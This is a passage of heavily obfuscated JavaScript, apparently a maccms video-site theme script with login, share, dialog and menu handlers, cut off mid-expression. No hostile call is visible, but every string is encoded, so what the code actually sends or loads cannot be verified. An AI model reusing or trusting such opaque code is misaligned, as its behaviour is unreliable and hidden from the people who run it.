_0x580edb==_0x2ada71;},'naomy':function(_0x4babc6,_0x272d91){return _0x4babc6!==_0x272d91;},'IGOxz':_0x44967f(0x4d7,'HoJV'),'UMJbH':_0x44967f(0xfd,'HoJV'),'EoWZT':function(_0x1edb6f,_0x1e2cff){return _0x1edb6f(_0x1e2cff);},'AAPgw':_0x44967f(0x4e1,'NYdb'),'sgcHO':_0x44967f(0x38b,'^3e5'),'AWLqb':function(_0x2fa4e8,_0x21afd8){return _0x2fa4e8+_0x21afd8;},'PqMMQ':function(_0x257f79,_0x2d6d92){return _0x257f79+_0x2d6d92;},'YEbKf':function(_0x42ffbf,_0x46c912){return _0x42ffbf+_0x46c912;},'PcRGp':function(_0x4dc556,_0x259aa4){return _0x4dc556+_0x259aa4;},'oPfqX':function(_0x3533d6,_0x51c98b){return _0x3533d6+_0x51c98b;},'jmhlc':function(_0x27816d,_0x283829){return _0x27816d+_0x283829;},'EXhIv':function(_0x1dcd6e,_0x12426e){return _0x1dcd6e+_0x12426e;},'BDibH':function(_0x8744ee,_0x1d7646){return _0x8744ee+_0x1d7646;},'XEnmK':_0x44967f(0x6db,')1RJ'),'xodiw':_0x44967f(0xd2,'BfdI'),'zMgSI':_0x44967f(0x737,'mP@$'),'pLniX':_0x44967f(0x742,'gjj9'),'gFvIM':_0x44967f(0x6d6,'prWT'),'JrcnH':_0x44967f(0x492,'HoJV'),'pJeWv':_0x44967f(0x369,'tuw5'),'fzsIS':_0x44967f(0x5e7,'bTVH'),'MsFCn':_0x44967f(0x3eb,'tBg['),'Sivoq':_0x44967f(0x7b7,'WPlY'),'rgwaB':_0x44967f(0x4e6,'WPlY')},_0x303a97=_0x5c0fb6[_0x44967f(0x6b4,'RuN]')]($,_0x536782);_0x303a97[_0x44967f(0x7ce,'NYdb')](_0x5c0fb6[_0x44967f(0x750,'A5Xz')])&&(_0x5c0fb6[_0x44967f(0x1b5,'g3!Q')](confirm,_0x5c0fb6[_0x44967f(0x350,'3JWj')])&&MyTheme[_0x44967f(0x4e8,'8ml1')](_0x5c0fb6[_0x44967f(0x20c,'mg$z')](_0x5c0fb6[_0x44967f(0x23c,'gjj9')](_0x5c0fb6[_0x44967f(0x6f5,'[QT3')](_0x5c0fb6[_0x44967f(0x127,'^3e5')](_0x5c0fb6[_0x44967f(0x634,'prWT')](_0x5c0fb6[_0x44967f(0x68b,'Yy&Y')](_0x5c0fb6[_0x44967f(0x738,'NYdb')](_0x5c0fb6[_0x44967f(0x3b0,'Vj$3')](_0x5c0fb6[_0x44967f(0x41c,'KI#1')](_0x5c0fb6[_0x44967f(0x6a1,'mIy6')](maccms[_0x44967f(0x5c1,'tuw5')],_0x5c0fb6[_0x44967f(0x470,'au8u')]),_0x303a97[_0x44967f(0x3d3,'WPlY')](_0x5c0fb6[_0x44967f(0x118,'HoJV')])),_0x5c0fb6[_0x44967f(0x6fe,')1RJ')]),_0x303a97[_0x44967f(0x5ea,'tuw5')](_0x5c0fb6[_0x44967f(0x563,'tuw5')])),_0x5c0fb6[_0x44967f(0x651,'4&UT')]),_0x303a97[_0x44967f(0x548,'59Mq')](_0x5c0fb6[_0x44967f(0x568,'[QT3')])),_0x5c0fb6[_0x44967f(0x471,'Px5m')]),_0x303a97[_0x44967f(0x513,'QlO!')](_0x5c0fb6[_0x44967f(0x36f,'5w#Z')])),_0x5c0fb6[_0x44967f(0x7d3,'7Z%h')]),_0x303a97[_0x44967f(0x236,'mIy6')](_0x5c0fb6[_0x44967f(0x7cc,'QolX')])),_0x5c0fb6[_0x44967f(0x6a8,'prWT')],_0x5c0fb6[_0x44967f(0x603,'4&UT')],'',function(_0x56eb6a){var _0x1b68c6=_0x44967f,_0x7d1a8e={'jSXGP':_0x5c0fb6[_0x1b68c6(0x261,'Q!#p')]};_0x303a97[_0x1b68c6(0x3a9,'Jq@r')](_0x5c0fb6[_0x1b68c6(0x3a8,'Yp48')]),layer[_0x1b68c6(0x3d8,'Vj$3')]($r[_0x1b68c6(0x5f5,'8^Ei')]),_0x5c0fb6[_0x1b68c6(0x28d,'A5Xz')](_0x56eb6a[_0x1b68c6(0x655,'iK19')],0x1)&&(_0x5c0fb6[_0x1b68c6(0x416,'A5Xz')](_0x5c0fb6[_0x1b68c6(0x298,'Px5m')],_0x5c0fb6[_0x1b68c6(0x1c6,'NYdb')])?top[_0x1b68c6(0x279,'Q!#p')][_0x1b68c6(0x45d,'3JWj')]():_0x343670[_0x1b68c6(0x68a,'Yp48')][_0x1b68c6(0x344,'3JWj')](_0x7d1a8e[_0x1b68c6(0x7b8,'g3!Q')])),_0x303a97[_0x1b68c6(0x67d,'KI#1')](_0x5c0fb6[_0x1b68c6(0x2c5,'Q!#p')]);}));},'Login':function(){var _0x5da762=_0x1c0f,_0x312ce7={'Zslzd':function(_0x137d33,_0x20b6b4){return _0x137d33(_0x20b6b4);},'coqrX':_0x5da762(0x4ff,'i2y('),'zXfwC':_0x5da762(0x113,'RuN]'),'xZKTj':_0x5da762(0x76f,'xq^r'),'ZuPUO':function(_0x36f672,_0x463781){return _0x36f672+_0x463781;},'aLTJM':function(_0x5986cc,_0x359ebd){return _0x5986cc+_0x359ebd;},'Frkkd':function(_0x128275,_0x35aa1f){return _0x128275(_0x35aa1f);},'algWV':function(_0x385966,_0x2d7969){return _0x385966==_0x2d7969;},'qCxUO':function(_0x1f7dfe,_0x23972c){return _0x1f7dfe===_0x23972c;},'lnHoX':_0x5da762(0x437,'BfdI'),'MuXAZ':_0x5da762(0x2be,'59Mq'),'esbKM':_0x5da762(0x3a7,'7Z%h'),'jdlSH':_0x5da762(0x2ea,'7Z%h'),'FQasK':_0x5da762(0x54b,'LE87'),'JYIms':_0x5da762(0x66f,'Q!#p'),'GyGrf':_0x5da762(0x55f,'[QT3'),'gcLYr':function(_0x2961dd,_0x4d489c){return _0x2961dd===_0x4d489c;},'sbeDc':_0x5da762(0x58c,'y[mf'),'mUjdz':function(_0x452d4b,_0x7147fb){return _0x452d4b!==_0x7147fb;},'mhAeN':_0x5da762(0x646,'mg$z'),'DnKcl':_0x5da762(0x40b,'i2y('),'qYznO':function(_0x14d229,_0x508d08){return _0x14d229(_0x508d08);},'VlXgW':_0x5da762(0x768,'BfdI'),'rfJTl':function(_0x41c652,_0x267965){return _0x41c652+_0x267965;},'Comuf':_0x5da762(0x1bc,'BfdI'),'QJHnZ':_0x5da762(0x3bf,'BQ7M'),'FNTKf':_0x5da762(0x2c3,')1RJ'),'TOlkW':_0x5da762(0x730,'RFZG'),'SejMp':_0x5da762(0x392,')1RJ'),'zMsSm':function(_0x29d8b9,_0x2eea48){return _0x29d8b9(_0x2eea48);},'ijCKV':_0x5da762(0x61c,'y[mf'),'XUhHn':_0x5da762(0x773,'QolX')};MyTheme[_0x5da762(0x589,'Yy&Y')][_0x5da762(0x3d1,'[QT3')](_0x312ce7[_0x5da762(0x582,'59Mq')]),_0x312ce7[_0x5da762(0x13c,'RFZG')]($,_0x312ce7[_0x5da762(0x16f,'BQ7M')])['on'](_0x312ce7[_0x5da762(0x446,'QlO!')],_0x312ce7[_0x5da762(0x311,'7Z%h')],function(_0x11dc28){var _0x2b9e8f=_0x5da762,_0x5c012f={'TGfmt':function(_0x4d92cd,_0x2b0c9c){var _0x59b12d=_0x1c0f;return _0x312ce7[_0x59b12d(0x807,'B3aD')](_0x4d92cd,_0x2b0c9c);},'HfLDC':_0x312ce7[_0x2b9e8f(0x6ff,'mg$z')]};if(_0x312ce7[_0x2b9e8f(0x22f,'gBRY')](_0x312ce7[_0x2b9e8f(0x1aa,'BQ7M')],_0x312ce7[_0x2b9e8f(0x368,'59Mq')]))_0x312ce7[_0x2b9e8f(0x45f,'bTVH')]($,this)[_0x2b9e8f(0x44f,'A5Xz')](_0x312ce7[_0x2b9e8f(0x808,'Yp48')]),MyTheme[_0x2b9e8f(0x2fa,'1^Kp')](_0x312ce7[_0x2b9e8f(0x48c,'mP@$')](maccms[_0x2b9e8f(0x1a0,'AJ8F')],_0x312ce7[_0x2b9e8f(0x398,'Vj$3')]),_0x312ce7[_0x2b9e8f(0x201,'g3!Q')],_0x312ce7[_0x2b9e8f(0xda,'AExK')],_0x312ce7[_0x2b9e8f(0x14a,'tuw5')]($,_0x312ce7[_0x2b9e8f(0x2e3,'5w#Z')])[_0x2b9e8f(0x14e,'tBg[')](),function(_0x554dfd){var _0x3b9922=_0x2b9e8f,_0x3926e5={'KpuMS':function(_0x445cce,_0x290524){var _0x3a2411=_0x1c0f;return _0x312ce7[_0x3a2411(0x4f9,'AExK')](_0x445cce,_0x290524);},'RvsoH':_0x312ce7[_0x3b9922(0x49b,'mIy6')],'gZrri':_0x312ce7[_0x3b9922(0x7fd,'A5Xz')],'ckqYA':_0x312ce7[_0x3b9922(0x7cd,'IXW*')],'WDBTm':function(_0x263292,_0x18be60){var _0x21bed1=_0x3b9922;return _0x312ce7[_0x21bed1(0x198,'RuN]')](_0x263292,_0x18be60);},'UdNnF':function(_0xa05d5b,_0x3fe0c3){var _0x13c8f9=_0x3b9922;return _0x312ce7[_0x13c8f9(0x29c,'i2y(')](_0xa05d5b,_0x3fe0c3);},'LptuC':function(_0x57fba0,_0x1d505d){var _0x522090=_0x3b9922;return _0x312ce7[_0x522090(0x745,'^3e5')](_0x57fba0,_0x1d505d);}};layer[_0x3b9922(0x335,'59Mq')](_0x554dfd[_0x3b9922(0x7c7,'^3e5')]);if(_0x312ce7[_0x3b9922(0x54d,'gjj9')](_0x554dfd[_0x3b9922(0x3d0,'prWT')],0x1)){if(_0x312ce7[_0x3b9922(0x670,'gBRY')](_0x312ce7[_0x3b9922(0x809,'4&UT')],_0x312ce7[_0x3b9922(0x425,'xq^r')])){var _0x47c0cd={'yYEDe':function(_0x4e4bc0,_0x4636a9){var _0x48d74c=_0x3b9922;return _0x3926e5[_0x48d74c(0x660,'Yy&Y')](_0x4e4bc0,_0x4636a9);},'TTIcl':_0x3926e5[_0x3b9922(0x5e6,'au8u')],'ywlVF':function(_0x4e32f6,_0xbea056){var _0x725556=_0x3b9922;return _0x3926e5[_0x725556(0x251,'xq^r')](_0x4e32f6,_0xbea056);},'RULUH':_0x3926e5[_0x3b9922(0x6b2,'3JWj')],'yLhoY':_0x3926e5[_0x3b9922(0x614,'gBRY')],'KzNAO':function(_0x51a7c6,_0x328895){var _0x3d884b=_0x3b9922;return _0x3926e5[_0x3d884b(0x22d,'BQ7M')](_0x51a7c6,_0x328895);}},_0x2610e4=_0x3926e5[_0x3b9922(0x554,'y[mf')](_0x3926e5[_0x3b9922(0x12e,'B3aD')](_0x52daf3,_0x3926e5[_0x3b9922(0x138,'A5Xz')])[_0x3b9922(0x4b4,'8ml1')](),0xf);_0x3926e5[_0x3b9922(0x584,'Yp48')](_0x52e276,_0x3926e5[_0x3b9922(0x669,'bTVH')])[_0x3b9922(0x22b,'y[mf')](_0x3926e5[_0x3b9922(0x4bb,'59Mq')],_0x3926e5[_0x3b9922(0x6a5,'iK19')](_0x2610e4,'px')),_0x3926e5[_0x3b9922(0x24d,'tBg[')](_0xd20b51,_0x5a511c)[_0x3b9922(0x1d2,'t!WM')](function(){var _0x24e8f8=_0x3b9922,_0x5c8ed2=_0x47c0cd[_0x24e8f8(0x19c,'59Mq')](_0x74a6,_0x47c0cd[_0x24e8f8(0x450,'8ml1')])[_0x24e8f8(0x4b4,'8ml1')]();_0x47c0cd[_0x24e8f8(0x557,'B3aD')](_0xb2bd83,_0x47c0cd[_0x24e8f8(0x3af,'NYdb')])[_0x24e8f8(0x7fb,'g3!Q')](_0x47c0cd[_0x24e8f8(0x250,'mg$z')],_0x47c0cd[_0x24e8f8(0x6e6,'7Z%h')](_0x5c8ed2,'px'));});}else layer[_0x3b9922(0x638,'7Z%h')](_0x554dfd[_0x3b9922(0x5f5,'8^Ei')],{'anim':0x5},function(){var _0x171a16=_0x3b9922;_0x5c012f[_0x171a16(0x4fa,'AExK')](_0x5c012f[_0x171a16(0x6fd,'Vj$3')],_0x5c012f[_0x171a16(0x3a0,'3JWj')])?location[_0x171a16(0xef,'A5Xz')]():_0x19517e[_0x171a16(0x519,'8^Ei')]();});}});else{let _0x48256d=_0x312ce7[_0x2b9e8f(0x1ee,'t!WM')](_0x3afa08,_0x312ce7[_0x2b9e8f(0x1e0,'Lqth')]);if(_0x48256d[_0x2b9e8f(0x172,'AExK')](_0x312ce7[_0x2b9e8f(0x33c,'1^Kp')]))_0x48256d[_0x2b9e8f(0x165,'WPlY')](_0x312ce7[_0x2b9e8f(0x688,')1RJ')])[_0x2b9e8f(0x479,'WPlY')](_0x312ce7[_0x2b9e8f(0x361,'BfdI')]),_0x312ce7[_0x2b9e8f(0x2bc,'1^Kp')](_0x23a4f4,_0x312ce7[_0x2b9e8f(0x4e9,'i2y(')])[_0x2b9e8f(0x732,'Yp48')](_0x312ce7[_0x2b9e8f(0x44d,'BQ7M')]);else{_0x48256d[_0x2b9e8f(0x5c4,'AExK')](_0x312ce7[_0x2b9e8f(0x7ff,'g3!Q')])[_0x2b9e8f(0x70e,'LE87')](_0x312ce7[_0x2b9e8f(0x1a3,'au8u')]);;_0x312ce7[_0x2b9e8f(0x353,'prWT')](_0x42fc42,_0x312ce7[_0x2b9e8f(0x70a,'gjj9')])[_0x2b9e8f(0x598,'gBRY')](_0x312ce7[_0x2b9e8f(0x55d,'1^Kp')]);}}});}},'Share':function(_0x2310a2){var _0x1c16a1=_0x1c0f,_0x4730a3={'lXyPk':function(_0x32521e,_0x35cc2c){return _0x32521e+_0x35cc2c;},'LFZgN':_0x1c16a1(0x3f0,'KI#1')};MyTheme[_0x1c16a1(0x2c4,'Q!#p')][_0x1c16a1(0x5d2,'mP@$')](_0x4730a3[_0x1c16a1(0x1f5,'y[mf')](_0x4730a3[_0x1c16a1(0x3f3,'iK19')],_0x2310a2));},'Other':{'Dialog':function(_0x311548){var _0x489c72=_0x1c0f,_0x162743={'qVWQo':function(_0x9f11b7,_0x3e1bdc){return _0x9f11b7(_0x3e1bdc);},'UwSKE':function(_0x4e4922,_0x1edf65){return _0x4e4922+_0x1edf65;},'qwEXA':_0x489c72(0x219,'^3e5'),'onTWv':function(_0x4df327,_0x4258d8){return _0x4df327(_0x4258d8);},'cQlcZ':_0x489c72(0x310,'mIy6'),'cdRyu':function(_0x5757e2,_0x463d95){return _0x5757e2(_0x463d95);}};let _0xf8ad9e=_0x162743[_0x489c72(0x4a5,'mIy6')]($,_0x162743[_0x489c72(0x5be,'3JWj')]('#',_0x311548));_0xf8ad9e[_0x489c72(0x675,'3JWj')](_0x162743[_0x489c72(0x677,')1RJ')])?(_0xf8ad9e[_0x489c72(0x3d2,')1RJ')](_0x162743[_0x489c72(0x5cf,'A5Xz')]),_0x162743[_0x489c72(0x550,'prWT')]($,_0x162743[_0x489c72(0x32e,'i2y(')])[_0x489c72(0x428,'prWT')]()):(_0xf8ad9e[_0x489c72(0x24a,'QlO!')](_0x162743[_0x489c72(0x4a8,'NYdb')]),_0x162743[_0x489c72(0x609,'5w#Z')]($,_0x162743[_0x489c72(0x66e,'Lqth')])[_0x489c72(0x239,'gBRY')]());},'More':function(){var _0x3bdc81=_0x1c0f,_0x32092d={'csHAt':function(_0x13820c,_0x4fcdaf){return _0x13820c===_0x4fcdaf;},'CmWSu':_0x3bdc81(0x700,'mg$z'),'MnnwO':function(_0x3e9e9b,_0x128266){return _0x3e9e9b(_0x128266);},'rolRm':_0x3bdc81(0x506,'Yp48'),'dlREN':_0x3bdc81(0x219,'^3e5'),'gDhhU':function(_0x237008,_0xb21f17){return _0x237008(_0xb21f17);},'cbMFz':_0x3bdc81(0x56c,'^3e5'),'EHlGS':_0x3bdc81(0x67a,'Lqth'),'MkdWY':_0x3bdc81(0x399,'mIy6'),'rGkun':_0x3bdc81(0x18a,'i2y('),'WQVdT':_0x3bdc81(0x4d1,'Px5m'),'mPsNX':function(_0x391355,_0x5a2b35){return _0x391355(_0x5a2b35);},'DYgrd':_0x3bdc81(0x7cf,'LE87'),'eMqKx':function(_0xede9a5,_0x6f1231){return _0xede9a5(_0x6f1231);},'pdfWG':_0x3bdc81(0x2af,'IXW*'),'VSeKU':_0x3bdc81(0x315,'xq^r'),'lkVNP':function(_0x65e1ac,_0x13a72b){return _0x65e1ac(_0x13a72b);},'sXgfL':_0x3bdc81(0x30e,'IXW*'),'EjVOf':_0x3bdc81(0x804,'KI#1'),'QyFoQ':function(_0x2343ad,_0x245781){return _0x2343ad===_0x245781;},'GwRkP':_0x3bdc81(0x75c,'KI#1'),'ltybn':function(_0x46032d,_0x489e4e){return _0x46032d(_0x489e4e);},'IyrTg':function(_0x2b80b2,_0x6ada59){return _0x2b80b2(_0x6ada59);},'OKoVW':function(_0x3a3fa1,_0x10721){return _0x3a3fa1!==_0x10721;},'aDiaj':_0x3bdc81(0x343,'Px5m'),'RfEQq':function(_0x149fab,_0x510678){return _0x149fab!==_0x510678;},'qxaKJ':_0x3bdc81(0x1c2,'7Z%h'),'QOfWU':_0x3bdc81(0x502,'WPlY'),'SKkmY':function(_0x3cd806,_0x18deed){return _0x3cd806(_0x18deed);},'YJsvo':_0x3bdc81(0x2d3,'Yp48'),'PabIr':function(_0x445bb8,_0x708eed){return _0x445bb8+_0x708eed;},'ASvTx':function(_0x1e9593,_0x32137d){return _0x1e9593+_0x32137d;},'PHkRo':_0x3bdc81(0x512,'5w#Z'),'cRnPP':_0x3bdc81(0x760,'RFZG'),'AFWtg':_0x3bdc81(0x640,'5w#Z'),'eeKEn':_0x3bdc81(0x69e,'RFZG'),'KCXOu':_0x3bdc81(0x3e5,'WPlY'),'dIKZa':function(_0xdf2e20,_0x142634){return _0xdf2e20(_0x142634);},'JYvHy':_0x3bdc81(0x63a,'8ml1'),'VbraL':_0x3bdc81(0x47c,'[QT3'),'RmLia':_0x3bdc81(0x3cc,'g3!Q'),'ZzFBv':_0x3bdc81(0x4eb,'Vj$3'),'FFAbz':_0x3bdc81(0x5b9,'[QT3'),'qpwDX':_0x3bdc81(0x2e2,'t!WM'),'Uudqa':function(_0x292ab0,_0x2c52e7){return _0x292ab0<_0x2c52e7;},'FrKmt':function(_0x1f6d60,_0xa00a5f){return _0x1f6d60(_0xa00a5f);},'tpgwa':_0x3bdc81(0x2c6,'prWT'),'hsyMl':_0x3bdc81(0x75f,'59Mq'),'QHlUY':function(_0x5404c,_0x56a29c){return _0x5404c(_0x56a29c);},'ofWyj':_0x3bdc81(0x615,'5w#Z'),'tsAJN':function(_0x441839,_0x597309){return _0x441839(_0x597309);},'kicCX':_0x3bdc81(0x1b8,'B3aD'),'jexRr':_0x3bdc81(0x29d,'5w#Z'),'FSeai':_0x3bdc81(0x1fd,'HoJV'),'JnURz':_0x3bdc81(0x44c,'QolX'),'ppcWL':function(_0x1d009a,_0x3ef112){return _0x1d009a(_0x3ef112);},'tQHIM':function(_0x12c87c,_0x7b83bf){return _0x12c87c>_0x7b83bf;},'rrgMt':_0x3bdc81(0x158,'RuN]'),'yLBeY':_0x3bdc81(0x218,'i2y(')};_0x32092d[_0x3bdc81(0x608,'tuw5')]($,_0x32092d[_0x3bdc81(0x2f8,'HoJV')])[_0x3bdc81(0x7b6,')1RJ')](_0x32092d[_0x3bdc81(0x23d,'[QT3')]),_0x32092d[_0x3bdc81(0x6ae,'Px5m')]($,_0x32092d[_0x3bdc81(0x69d,'3JWj')])['on'](_0x32092d[_0x3bdc81(0x325,'WPlY')],function(){var _0x207cbe=_0x3bdc81;_0x32092d[_0x207cbe(0x787,'Lqth')](_0x32092d[_0x207cbe(0x639,'HoJV')],_0x32092d[_0x207cbe(0x517,'bTVH')])?(_0x32092d[_0x207cbe(0x1f6,'mIy6')]($,_0x32092d[_0x207cbe(0x375,'RuN]')])[_0x207cbe(0x62d,'iK19')](_0x32092d[_0x207cbe(0x105,'^3e5')]),_0x32092d[_0x207cbe(0x48f,'KI#1')]($,_0x32092d[_0x207cbe(0x7f9,'1^Kp')])[_0x207cbe(0x35d,'WPlY')]()):_0x412e39[_0x207cbe(0x3ad,'t!WM')]();});var _0x1c8201=_0x32092d[_0x3bdc81(0x59d,'iK19')]($,document)[_0x3bdc81(0x11e,'A5Xz')]();_0x32092d[_0x3bdc81(0x3bd,'tBg[')](_0x1c8201,0x4b0)?_0x32092d[_0x3bdc81(0xd4,'B3aD')](_0x32092d[_0x3bdc81(0x4c0,'7Z%h')],_0x32092d[_0x3bdc81(0x52e,'[QT3')])?_0x1276c5[_0x3bdc81(0x10d,'AJ8F')](_0x29204f[_0x3bdc81(0x115,'NYdb')],{'anim':0x5},function(){var _0x102782=_0x3bdc81;_0x2a2e0e[_0x102782(0xef,'A5Xz')]();}):_0x32092d[_0x3bdc81(0x56f,'y[mf')]($,_0x32092d[_0x3bdc81(0x61d,'t!WM')])['on'](_0x32092d[_0x3bdc81(0x1a6,'NYdb')],function(){var _0x5cc6f5=_0x3bdc81;let _0x4a8a31=_0x32092d[_0x5cc6f5(0x383,'5w#Z')]($,_0x32092d[_0x5cc6f5(0x3fb,'KI#1')]);if(_0x4a8a31[_0x5cc6f5(0x354,'7Z%h')](_0x32092d[_0x5cc6f5(0x338,'gjj9')]))_0x4a8a31[_0x5cc6f5(0x4dd,'t!WM')](_0x32092d[_0x5cc6f5(0x150,'tBg[')])[_0x5cc6f5(0x3d2,')1RJ')](_0x32092d[_0x5cc6f5(0x109,'AExK')]),_0x32092d[_0x5cc6f5(0x7d9,'59Mq')]($,_0x32092d[_0x5cc6f5(0x7a6,'mg$z')])[_0x5cc6f5(0x498,'59Mq')](_0x32092d[_0x5cc6f5(0x4c5,'IXW*')]);else{if(_0x32092d[_0x5cc6f5(0x79b,'8ml1')](_0x32092d[_0x5cc6f5(0x36e,'xq^r')],_0x32092d[_0x5cc6f5(0x770,'59Mq')])){_0x4a8a31[_0x5cc6f5(0x5cb,'bTVH')](_0x32092d[_0x5cc6f5(0x5ad,'QolX')])[_0x5cc6f5(0x529,'7Z%h')](_0x32092d[_0x5cc6f5(0x4db,'gBRY')]);;_0x32092d[_0x5cc6f5(0x2d7,'tBg[')]($,_0x32092d[_0x5cc6f5(0x801,'Q!#p')])[_0x5cc6f5(0x7f3,'mP@$')](_0x32092d[_0x5cc6f5(0x41d,'WPlY')]);}else{var _0x18e02d=_0x32092d[_0x5cc6f5(0x784,'prWT')][_0x5cc6f5(0x5b8,'gBRY')]('|'),_0xd1ba4d=0x0;while(!![]){switch(_0x18e02d[_0xd1ba4d++]){case'0':this[_0x5cc6f5(0x297,'WPlY')]='';continue;case'1':_0x32092d[_0x5cc6f5(0x17e,'LE87')](_0x1db56d,this)[_0x5cc6f5(0x61b,'A5Xz')]()[_0x5cc6f5(0x1e9,'au8u')](_0x32092d[_0x5cc6f5(0x39a,'Lqth')])[_0x5cc6f5(0x7da,'mIy6')](_0x32092d[_0x5cc6f5(0x7c4,'Lqth')])[_0x5cc6f5(0x6eb,'8^Ei')](_0x32092d[_0x5cc6f5(0x805,'mP@$')]);continue;case'2':_0x32092d[_0x5cc6f5(0x476,')1RJ')](_0x2d3a35,this)[_0x5cc6f5(0x286,'QolX')]()[_0x5cc6f5(0x12b,'y[mf')](_0x32092d[_0x5cc6f5(0x6a6,'RFZG')])[_0x5cc6f5(0x7fc,'Lqth')](_0x32092d[_0x5cc6f5(0x2d6,'tuw5')])[_0x5cc6f5(0x317,'Jq@r')](_0x32092d[_0x5cc6f5(0x106,'mP@$')]);continue;case'3':this[_0x5cc6f5(0x7e6,'gjj9')]=this[_0x5cc6f5(0x7ed,'8ml1')];continue;case'4':_0x32092d[_0x5cc6f5(0x6c1,'Vj$3')](_0x531a0c,this)[_0x5cc6f5(0x71b,'8^Ei')](_0x32092d[_0x5cc6f5(0x37a,'7Z%h')])[_0x5cc6f5(0x64b,'prWT')](_0x32092d[_0x5cc6f5(0x295,'8^Ei')])[_0x5cc6f5(0x77b,'BfdI')](_0x32092d[_0x5cc6f5(0x191,'Yy&Y')]);continue;case'5':_0x32092d[_0x5cc6f5(0x7e5,'Yy&Y')](_0x4cef44,_0x32092d[_0x5cc6f5(0x77c,'8ml1')])[_0x5cc6f5(0x3e1,'mP@$')](_0x26c959);continue;}break;}}}}):_0x32092d[_0x3bdc81(0x469,'WPlY')]($,_0x32092d[_0x3bdc81(0x31a,'BQ7M')])['on'](_0x32092d[_0x3bdc81(0x54f,'gjj9')],function(){var _0x2f99c2=_0x3bdc81;if(_0x32092d[_0x2f99c2(0x526,'Yp48')](_0x32092d[_0x2f99c2(0x5ee,'BfdI')],_0x32092d[_0x2f99c2(0x341,'^3e5')]))_0x32092d[_0x2f99c2(0x342,'KI#1')](_0x53b5fa,_0x32092d[_0x2f99c2(0x58d,'bTVH')])[_0x2f99c2(0x15a,'mg$z')](_0x32092d[_0x2f99c2(0x33b,'8^Ei')]),_0x32092d[_0x2f99c2(0x7ee,'B3aD')](_0x52fdf5,_0x32092d[_0x2f99c2(0x57b,'HoJV')])[_0x2f99c2(0x56e,'i2y(')]();else{let _0x24aa4d=_0x32092d[_0x2f99c2(0x2bf,'y[mf')]($,_0x32092d[_0x2f99c2(0x4ba,'1^Kp')]);_0x24aa4d[_0x2f99c2(0x691,'Vj$3')](_0x32092d[_0x2f99c2(0x6ea,'7Z%h')])?(_0x24aa4d[_0x2f99c2(0x160,'3JWj')](_0x32092d[_0x2f99c2(0x5a3,'Lqth')]),_0x32092d[_0x2f99c2(0x72a,'gjj9')]($,_0x32092d[_0x2f99c2(0x349,'mIy6')])[_0x2f99c2(0x4b8,'IXW*')]()):_0x32092d[_0x2f99c2(0x7d0,'prWT')](_0x32092d[_0x2f99c2(0x1b9,'HoJV')],_0x32092d[_0x2f99c2(0x176,'gjj9')])?(_0x24aa4d[_0x2f99c2(0x577,'7Z%h')](_0x32092d[_0x2f99c2(0x73b,'HoJV')]),_0x32092d[_0x2f99c2(0x25a,'au8u')]($,_0x32092d[_0x2f99c2(0x7af,'g3!Q')])[_0x2f99c2(0x239,'gBRY')]()):(_0x3059f2=0x1,_0x336171[_0x2f99c2(0x162,'A5Xz')](_0xb6eef4[_0x2f99c2(0x6c2,'mP@$')]));}}),_0x32092d[_0x3bdc81(0x28e,'59Mq')]($,window)[_0x3bdc81(0x6a2,'mP@$')](function(){var _0x36be4e=_0x3bdc81,_0x1baa08={'SaFrk':function(_0x356b21,_0x5d758d){var _0x40f865=_0x1c0f;return _0x32092d[_0x40f865(0x225,'Jq@r')](_0x356b21,_0x5d758d);},'DEMNA':_0x32092d[_0x36be4e(0x6e0,'tuw5')],'sLCOd':function(_0x3addcf,_0x1ac860){var _0x33c501=_0x36be4e;return _0x32092d[_0x33c501(0x781,'gBRY')](_0x3addcf,_0x1ac860);},'FNsyr':function(_0x514511,_0x37451d){var _0x190d1c=_0x36be4e;return _0x32092d[_0x190d1c(0x5f9,'Lqth')](_0x514511,_0x37451d);},'QeFWN':_0x32092d[_0x36be4e(0x473,'t!WM')],'dlCsT':_0x32092d[_0x36be4e(0x56d,'gBRY')],'NVCes':function(_0x358194,_0x1dffe3){var _0x512da2=_0x36be4e;return _0x32092d[_0x512da2(0x712,'tuw5')](_0x358194,_0x1dffe3);},'WdPcv':function(_0x38ce28,_0x1740d2){var _0x52a636=_0x36be4e;return _0x32092d[_0x52a636(0x58f,'QolX')](_0x38ce28,_0x1740d2);},'NDHgb':_0x32092d[_0x36be4e(0x170,'Yp48')],'cDwBJ':function(_0x403d81,_0x435d60){var _0x1e23f6=_0x36be4e;return _0x32092d[_0x1e23f6(0x7e5,'Yy&Y')](_0x403d81,_0x435d60);},'KMxhe':_0x32092d[_0x36be4e(0x699,'BfdI')],'jnbXM':_0x32092d[_0x36be4e(0x2c9,'Vj$3')],'jkiJX':function(_0x5be2fe,_0x2dfdb1){var _0x463ddb=_0x36be4e;return _0x32092d[_0x463ddb(0x752,'1^Kp')](_0x5be2fe,_0x2dfdb1);},'evEep':_0x32092d[_0x36be4e(0x792,'gjj9')],'OupSZ':_0x32092d[_0x36be4e(0x3a5,'4&UT')],'sBFZS':_0x32092d[_0x36be4e(0x46c,'i2y(')],'UnLzL':_0x32092d[_0x36be4e(0x50d,'i2y(')]};if(_0x32092d[_0x36be4e(0x337,'gBRY')](_0x32092d[_0x36be4e(0x4d8,'Yy&Y')],_0x32092d[_0x36be4e(0x776,'mP@$')]))_0x32092d[_0x36be4e(0x136,'NYdb')](0x1f4,_0x32092d[_0x36be4e(0x3db,'59Mq')]($,this)[_0x36be4e(0x40e,'^3e5')]())?_0x32092d[_0x36be4e(0x790,'Yp48')]($,_0x32092d[_0x36be4e(0x3da,'mg$z')])[_0x36be4e(0x33f,'prWT')](_0x32092d[_0x36be4e(0x4d9,'WPlY')],''):_0x32092d[_0x36be4e(0xf4,'[QT3')]($,_0x32092d[_0x36be4e(0x2a9,'4&UT')])[_0x36be4e(0x358,')1RJ')](_0x32092d[_0x36be4e(0x1a2,'i2y(')],_0x32092d[_0x36be4e(0x78f,'g3!Q')]);else{var _0x1209c9={'VLIcu':function(_0x450718,_0x565a1c){var _0x374f6f=_0x36be4e;return 